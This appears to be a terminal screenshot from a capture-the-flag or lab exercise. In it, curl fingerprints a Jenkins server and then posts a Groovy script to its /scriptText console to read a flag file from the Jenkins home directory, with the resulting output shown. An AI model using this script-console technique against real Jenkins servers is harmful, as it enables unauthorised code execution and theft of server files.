 File Edit View Search Terminal Help
ubuntu@client:~$ curl -s -D - -o /dev/null http://jenkins:8080/ | grep -i X-Jenkins; curl -s --data-urlencode
'script=println new File("/var/jenkins_home/flag_ci.txt").text' http://jenkins:8080/scriptText | tr -d '\r\n
' | tee ~/flag_ci.txt; echo
X-Jenkins: 2.462.3
X-Jenkins-Session: adffaba4
facb212d6c8f3c6a
ubuntu@client:~$